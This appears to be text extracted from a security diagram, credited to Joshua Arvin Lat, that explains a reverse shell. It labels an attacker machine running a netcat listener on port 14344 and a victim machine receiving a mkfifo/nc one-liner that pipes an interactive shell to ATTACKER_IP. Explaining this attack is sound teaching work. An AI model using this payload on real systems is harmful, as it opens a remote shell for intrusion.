 nc -nvl 14344
MALICIOUS
INPUT
ATTACKER MACHINE
VICTIM MACHINE
mkfifo /tmp/ABC;
cat /tmp/ABC | /bin/sh -i 2>&1 | nc ATTACKER_IP 14344 > /tmp/ABC
Joshua Arvin Lat